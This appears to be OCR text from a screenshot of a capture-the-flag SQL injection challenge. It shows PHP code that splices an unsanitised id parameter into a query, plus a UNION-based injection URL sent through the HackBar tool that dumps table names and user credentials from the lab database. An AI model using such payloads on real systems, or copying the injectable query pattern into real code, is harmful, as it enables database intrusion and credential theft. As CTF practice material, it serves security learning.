 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'((((((‘.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) or 1=1 union select 1,
group_concat(table_name) from information_schema.tables where
table_schema='ctftraining' -- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) [2] => Array (
[username] => 1 [password] => flag,news,users ) )
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:28480/?id=1)))))) or 1=1 union select 1, group_concat(table_name) from
information_schema.tables where table_schema='ctftraining'--+
Post data Referer User Agent Cookies Add Header Clear All